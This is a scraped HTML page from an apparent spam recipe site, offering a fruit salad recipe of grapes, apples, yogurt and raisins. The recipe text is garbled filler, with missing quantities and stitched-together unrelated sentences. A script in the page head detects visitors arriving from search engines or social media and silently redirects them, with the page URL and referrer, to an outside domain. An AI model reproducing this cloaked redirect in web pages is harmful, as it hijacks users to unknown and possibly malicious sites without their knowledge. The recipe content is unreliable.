

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yummyrecipes-web.web.app/913-step-by-step-guide-to-prepare-speedy-fruit-salad/
body_size: 5262
content:
<!DOCTYPE html>
<html lang="en-us"><head>
  <meta charset="utf-8">
  <title>Step-by-Step Guide to Prepare Speedy Fruit salad | Yummy Recipes</title>
  <!-- mobile responsive meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="Step-by-Step Guide to Prepare Speedy Fruit salad. Yummy Recipes : Best recipes collection for your cooking guide">
  <meta name="author" content="Simply Recipes">
  <meta name="generator" content="Hugo 0.75.1" />
  <meta property="og:title" content="Step-by-Step Guide to Prepare Speedy Fruit salad">
<meta property="og:description" content="Step-by-Step Guide to Prepare Speedy Fruit salad">
<meta property="og:type" content="article">
<meta property="og:url" content="https://yummyrecipes-web.web.app/913-step-by-step-guide-to-prepare-speedy-fruit-salad/">
  
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
  <link href="https://cdn.jsdelivr.net/gh/lykmapipo/themify-icons@0.1.2/css/themify-icons.css" rel="stylesheet">
  <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

  <!--Favicon-->
  <link rel="shortcut icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <link rel="icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <meta name="google-site-verification" content="9HU2Hj1_oNrntY3_i8AUIaIAHgJ-Kk6OoAYPfEYBsfY" />
   
  
   <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Recipe", 
  "name": "Fruit salad",
  "image": "https:\/\/img-global.cpcdn.com\/recipes\/36e27483d0d8b8ee\/751x532cq70\/fruit-salad-recipe-main-photo.jpg",
  "description": "Step-by-Step Guide to Prepare Speedy Fruit salad",
  "headline": "Step-by-Step Guide to Prepare Speedy Fruit salad",
  "keywords": "Fruit salad",
  "recipeCuisine": "American",
  "author": {
    "@type": "Person",
    "name": "Abbie Glover"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "3.1",
    "reviewCount": "12"
  },
  "recipeIngredient": [" Grapes"," Apples"," Yogurt"," Raisin"],
  "recipeInstructions": [{"@type":"HowToStep","text":"Cut apples and keep aside"},{"@type":"HowToStep","text":"Mix all friuts and serve"}]
}
</script>
  <style type="text/css">
    body{line-height:1.2;font-family:raleway,sans-serif;-webkit-font-smoothing:antialiased;font-size:15px;color:#666}p,.paragraph{font-weight:400;color:#666;font-size:15px;line-height:1.7;font-family:raleway,sans-serif}h1,h2,h3,h4,h5,h6{color:#222;font-family:raleway,sans-serif;font-weight:700;line-height:1.2}a.h1,a.h2,a.h3,a.h4,a.h5,a.h6{color:#222}h1,.h1{font-size:36px}h2,.h2{font-size:36px}h3,.h3{font-size:28px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:16px}.btn{font-size:14px;font-weight:500;font-family:raleway,sans-serif;text-transform:capitalize;padding:10px 15px;border-radius:0;border:1px solid;position:relative;z-index:1;transition:.2s ease}.btn:hover,.btn:active,.btn:focus{outline:0;box-shadow:0!important}.btn-primary{background:#00aaa1;color:#fff;border-color:#00aaa1}.btn-primary:active,.btn-primary:hover,.btn-primary.focus,.btn-primary.active{background:#00aaa1!important;border-color:#00aaa1!important}.btn-outline-primary{background:0 0;color:#222;border-color:#00aaa1}.btn-outline-primary:active,.btn-outline-primary:hover,.btn-outline-primary.focus,.btn-outline-primary.active{background:#00aaa1!important;border-color:#00aaa1!important;color:#fff}body{background-color:#fff;overflow-x:hidden}::selection{background:#00ddd1;color:#fff}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999;display:flex;align-items:center;justify-content:center}img{vertical-align:middle;border:0}a,a:hover,a:focus{text-decoration:none}a.text-primary:hover{color:#00aaa1!important}a,button,select{cursor:pointer;transition:.2s ease}a:focus,button:focus,select:focus{outline:0}a:hover{color:#00aaa1}.slick-slide{outline:0}.section{padding-top:150px;padding-bottom:150px}.section-sm{padding-top:80px;padding-bottom:80px}.section-title{margin-bottom:30px}.bg-cover{background-size:cover;background-position:50%;background-repeat:no-repeat}.border-primary{border-color:#acb9c4!important}.overlay{position:relative}.overlay::before{position:absolute;content:'';height:100%;width:100%;top:0;left:0;background:#000;opacity:.5}.outline-0{outline:0!important}.d-unset{display:unset!important}.bg-primary{background:#00aaa1!important}.text-primary{color:#00aaa1!important}.text-dark{color:#222!important}.text-light{color:#959595!important}.text-color{color:#666}.mb-10{margin-bottom:10px!important}.mb-20{margin-bottom:20px!important}.mb-30{margin-bottom:30px!important}.mb-40{margin-bottom:40px!important}.mb-50{margin-bottom:50px!important}.mb-60{margin-bottom:60px!important}.mb-70{margin-bottom:70px!important}.mb-80{margin-bottom:80px!important}.mb-90{margin-bottom:90px!important}.mb-100{margin-bottom:100px!important}.zindex-1{z-index:1}.overflow-hidden{overflow:hidden}.border-primary{border-color:#00aaa1!important}.font-weight-medium{font-weight:500!important}.form-control{height:50px;border-radius:0}.form-control:focus{box-shadow:none;outline:0;border-color:#00aaa1}.form-control::placeholder{font-size:13px}textarea.form-control{height:150px}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background:#00aaa1!important}.nav-item{margin:0}.nav-item .nav-link{text-transform:capitalize}.navbar-white .navbar-nav .nav-link{color:#222}.navbar-white .navbar-nav .nav-link:hover{color:#00aaa1}.navbar-expand-lg .navbar-nav .nav-link{padding:20px}.mobile-view{display:none}@media(max-width:991px){.mobile-view{display:block}}.desktop-view{display:block}@media(max-width:991px){.desktop-view{display:none}}.search-btn{border:0;background:0 0;border-right:1px solid #acb9c4;border-left:1px solid #acb9c4}.search-wrapper{position:absolute;top:0;left:0;right:0;height:100%;z-index:2;visibility:hidden;transition:.2s ease;opacity:0}.search-wrapper.open{visibility:visible;opacity:1}.search-box{height:100%;width:100%;border:0;background:#fff;font-size:20px;padding:0}.search-box:focus{box-shadow:none!important}.search-close{position:absolute;right:5px;top:50%;transform:translateY(-50%);border:0;background:0 0;page-break-after:10px;font-size:20px}.card{border:0;border-radius:0}.card-header,.card-footer,.card-img,.card-img-top{border:0;border-radius:0}.featured-post .card-title{margin-left:-10%}@media(max-width:767px){.featured-post .card-title{margin-left:0;font-size:30px}}@media screen and (min-width:600px){.featured-post-slider .slick-dots{position:absolute;height:100%;right:0;top:0;display:flex;flex-direction:column}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:1px;height:100%}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;width:5px;left:-2px}}@media screen and (max-width:599px){.featured-post-slider .slick-dots{position:absolute;height:5px;width:100%;right:0;bottom:-40px;display:flex;padding:0}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none;width:100%;height:100%}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:100%;height:1px}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;top:-2px;height:5px}}.post-meta span{color:#444;font-weight:500}.recent-post-thumb{height:100px;width:100px;border-radius:50%;background-position:50%;background-size:cover;background-repeat:no-repeat}.small-post-border:not(:last-child){border-right:1px solid #acb9c4}@media(max-width:991px){.small-post-border:not(:last-child){border-right:0;border-bottom:1px solid #acb9c4;margin-bottom:20px;padding-bottom:20px}}.widget{text-align:center;margin-bottom:50px}.widget-title{display:inline-block;border-top:.5px solid #00aaa1;border-bottom:.5px solid #00aaa1;padding:10px 0;margin-bottom:20px}.widget li{margin-bottom:10px}.widget li a{color:#666}.widget li a:hover{color:#00aaa1}.social-links li a{height:35px;width:35px;background:#00aaa1;color:#fff;display:block;line-height:35px}.social-links li a:hover{color:#fff}.pagination{justify-content:center}.pagination .page-item .page-link{display:inline-block;width:40px;height:40px;text-align:center;color:#00aaa1;border-top:0;border-bottom:0}.pagination .page-item .page-link:hover{background:#00aaa1;color:#fff}.pagination .page-item:first-child .page-link,.pagination .page-item:last-child .page-link{border-radius:0}.pagination .page-item.active .page-link{background:#fff;color:#666;border:1px solid #00aaa1}.author-thumb-sm{max-height:165px;max-width:165px}.content *{margin-bottom:20px}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin-bottom:10px}.content ol{padding-left:20px}.content ul{padding-left:0}.content ul li{position:relative;padding-left:20px;margin-bottom:15px;list-style-type:none}.content ul li::before{position:absolute;content:"\e71b";font-family:themify;font-size:14px;left:0;top:1px;color:#00aaa1;transition:.3s ease}.content table{text-align:left;width:100%;max-width:100%;margin-bottom:1rem;border:1px solid #dee2e6}.content table th,.content table td{padding:.75rem;vertical-align:top;border:1px solid #dee2e6}.content table thead{background:#eaf9ff}.content table tbody{background:#f4fcff}.content table tbody td{text-align:left!important}.content blockquote{padding:20px;background:#f4fcff;border-left:3px solid #00aaa1}.content blockquote p{margin-bottom:0;color:#222;font-style:italic!important}.content pre{padding:10px 20px;background:#f4fcff}.content pre code{border:0;background:0 0;padding:0}.content a{color:#00aaa1}.content a:hover{text-decoration:underline}.content code{padding:3px 5px;background:#f4fcff;border:1px solid #acb9c4;border-radius:3px;color:#222}
</style>
<style>
.cont {
  position: relative;
  width: 100%;
}

.image {
  opacity: 1;
  display: block;
  width: 100%;
  height: auto;
  transition: .5s ease;
  backface-visibility: hidden;
}

.middle {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center;
}

.cont:hover .image {
  opacity: 0.3;
}

.cont:hover .middle {
  opacity: 1;
}

.text {
  margin: 10px 10px 10px 10px;
}
</style>

<script>
var ars = 'https://www.utrim.me/';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>

<!--ads/auto.txt-->
</head><body><!-- navigation -->
<header class="navigation">
  <div class="container">
    
    <nav class="navbar navbar-expand-lg navbar-white bg-transparent border-bottom pl-0">
      <a class="navbar-brand mobile-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
          src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>
      <button class="navbar-toggler border-0" type="button" data-toggle="collapse" data-target="#navigation">
        <i class="ti-menu h3"></i>
      </button>

      <div class="collapse navbar-collapse text-center" id="navigation">
        <div class="desktop-view">
          <ul class="navbar-nav mr-auto">
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-facebook"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-twitter-alt"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-instagram"></i></a>
            </li>
            
          </ul>
        </div>

        <a class="navbar-brand mx-auto desktop-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
            src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>

        <ul class="navbar-nav">
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/privacy">Privacy</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/contact">Contact</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/copyright">Copyright</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/dmca">DMCA</a>
          </li>
          
          
        </ul>

        

        
      </div>
    </nav>
  </div>
</header>
<!-- /navigation --><center><!--ads/responsive.txt--></center>
<section class="section-sm">
  <div class="container">
    <div class="row">
      <div class="col-lg-9 mx-auto">
        
        <a href="/categories/salad"
          class="text-primary">Salad</a>
        
        <h1>Step-by-Step Guide to Prepare Speedy Fruit salad</h1>
        <div class="mb-3 post-meta">
          <small><span>By Simply Recipes</span>
          
          <span class="border-bottom border-primary px-2 mx-1"></span>
          <span>23 April 2020</span>
          
        </small>
        </div>
        
        <figure class="figure">
        <img src="https://img-global.cpcdn.com/recipes/36e27483d0d8b8ee/751x532cq70/fruit-salad-recipe-main-photo.jpg" class="img-fluid w-100 rounded" alt="Step-by-Step Guide to Prepare Speedy Fruit salad">
        <figcaption class="figure-caption text-right"><small>Step-by-Step Guide to Prepare Speedy Fruit salad</small></figcaption>
      </figure>
        
        <div class="content mb-5">
		<center><!--ads/responsive.txt--></center>
          <p>Hello everybody, I hope you are having an amazing day. Today I&rsquo;m gonna show you  a way to make a distinctive dish, Fruit salad. This is one of my favourite food recipe, this time i will make it a little bit tasty. This is gonna smell and look delicious.</p>
<p><strong>Fruit salad Recipe.</strong> Fruit salad is a dish consisting of various kinds of fruit, sometimes served in a liquid, either their own juices or a syrup. In different forms, fruit salad can be served as an appetizer, a side salad, or a dessert.</p>
<p>You can cook Fruit salad using 4 ingredients and 2 steps. Here is how you cook that.</p>
<h3 id="ingredients-of-fruit-salad">Ingredients of Fruit salad</h3>
<ol>
<li>You need  of Grapes.</li>
<li>You need  of Apples.</li>
<li>Prepare  of Yogurt.</li>
<li>Prepare  of Raisin.</li>
</ol>
<p>Isn't that a great picture of a bowl of fruit?My husband took this For an easy fresh fruit salad, cut a variety of four or five fresh fruits you have on hand into bite size.Say it with us: Fruit salads don't have to be terrible.They don't have to be mushy, soggy vehicles that remind you of all of the foods you reluctantly ate as a kid out of respect for your parents' effort.</p>
<h3 id="fruit-salad-step-by-step">Fruit salad step by step</h3>
<ol>
<li>Cut apples and keep aside.</li>
<li>Mix all friuts and serve.</li>
</ol>
<p>You can also mix fruit with cheese and nuts in savoury salads.Fresh fruit is colorful and nutritious.Thrown into a fruit salad, it becomes the perfect take-along dish for parties, picnics and potlucks.</p>
<p>This refreshing fruit salad can be made in advance and won't oxidise and go brown.Best Fruit Salad Recipes that will fill your bowl with absolute deliciousness.Fruit salad is one of those things you can literally just throw together and it will taste good.Serve fruit salad inside hollowed-out fruit for a dish that doubles as a centerpiece.Not to mention, one less bowl to clean later.</p>

        </div>

        
        
      </div>
            
      <div class="col-lg-3">
  <div class="widget">
  <!--ads/responsive.txt-->
  </div>
<div class="widget">
    <h3 class="widget-title">More Recipes</h3>
    
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/649-recipe-of-favorite-and-34-holiday-and-34-french-toast/">
              <img src="https://img-global.cpcdn.com/recipes/4a3c2ef10041827b/751x532cq70/holiday-french-toast-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Favorite &quot;Holiday&quot; French Toast">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/649-recipe-of-favorite-and-34-holiday-and-34-french-toast/" class="d-block"><h5>Recipe of Favorite &amp;quot;Holiday&amp;quot; F</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/564-recipe-of-perfect-blackened-tuna-steaks-or-any-firm-fish-steak-or-fillet/">
              <img src="https://img-global.cpcdn.com/recipes/6190961341235200/751x532cq70/blackened-tuna-steaks-or-any-firm-fish-steak-or-fillet-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Perfect Blackened Tuna Steaks ( Or any firm fish steak or fillet )">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/564-recipe-of-perfect-blackened-tuna-steaks-or-any-firm-fish-steak-or-fillet/" class="d-block"><h5>Recipe of Perfect Blackened Tuna Steaks </h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/735-recipe-of-super-quick-simple-ranch-egg-salad/">
              <img src="https://img-global.cpcdn.com/recipes/6554894601814016/751x532cq70/simple-ranch-egg-salad-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Super Quick Simple ranch egg salad">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/735-recipe-of-super-quick-simple-ranch-egg-salad/" class="d-block"><h5>Recipe of Super Quick Simple ranch egg s</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/80-recipe-of-perfect-chicken-nuggets/">
              <img src="https://img-global.cpcdn.com/recipes/f8b68a94057621d9/751x532cq70/chicken-nuggets-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Perfect Chicken Nuggets">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/80-recipe-of-perfect-chicken-nuggets/" class="d-block"><h5>Recipe of Perfect Chicken Nuggets</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/1328-recipe-of-speedy-cherry-chicken-pasta-salad/">
              <img src="https://img-global.cpcdn.com/recipes/25384573/751x532cq70/cherry-chicken-pasta-salad-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Speedy Cherry-Chicken Pasta Salad">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/1328-recipe-of-speedy-cherry-chicken-pasta-salad/" class="d-block"><h5>Recipe of Speedy Cherry-Chicken Pasta Sa</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
    </div>
</div>

      
    </div>
  </div>
</section>
<footer>
  <div class="container">
    <div class="row">
      
      <div class="col-6 text-left mb-5">
              <h3>Another Recipe Ideas:</h3>
      </div>
      <div class="col-12 text-center mb-5">
<section>
    <div class="row">
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/18762d76f8d20dbf/751x532cq70/gourmet-turkey-meatloaf-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/679-how-to-make-speedy-gourmet-turkey-meatloaf/" class="h4 d-block mb-3">How to Make Speedy Gourmet Turkey Meatloaf</a>
            <a href="https://yummyrecipes-web.web.app/679-how-to-make-speedy-gourmet-turkey-meatloaf/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/c15595d70185ff34/751x532cq70/tricias-asian-slaw-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/56-recipe-of-tasty-tricia-and-39-s-asian-slaw/" class="h4 d-block mb-3">Recipe of Tasty Tricia's Asian Slaw</a>
            <a href="https://yummyrecipes-web.web.app/56-recipe-of-tasty-tricia-and-39-s-asian-slaw/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/8d9ef712a0802c43/751x532cq70/spring-coleslaw-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/409-step-by-step-guide-to-make-delicious-spring-coleslaw/" class="h4 d-block mb-3">Step-by-Step Guide to Make Delicious Spring Coleslaw</a>
            <a href="https://yummyrecipes-web.web.app/409-step-by-step-guide-to-make-delicious-spring-coleslaw/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
    </div>
</section>
      </div>
      <div class="col-12 border-top py-4 text-center">
        | copyright © 2020 All Rights Reserved |
      </div>
    </div>
  </div>
</footer>

<script>
  var indexURL = "https://yummyrecipes-web.web.app/index.json"
</script>


<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2434692,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?2434692&101" alt="" border="0"></a></noscript>
</body>
</html>